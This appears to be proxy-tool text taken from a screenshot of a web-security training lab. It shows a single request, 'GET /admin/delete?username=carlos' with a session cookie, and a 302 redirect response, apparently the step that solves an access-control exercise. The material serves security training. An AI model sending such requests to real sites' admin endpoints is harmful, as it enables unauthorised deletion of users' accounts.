 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2 \r \n
2 Host: 0aef003404dd6a828537e1e4005e00b4.web-security-academy.net \r \n
3 Cookie: session=p9QfWvBjeFnS23zhliqCliZniZQNbovc \r \n
4 \r \n
5
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6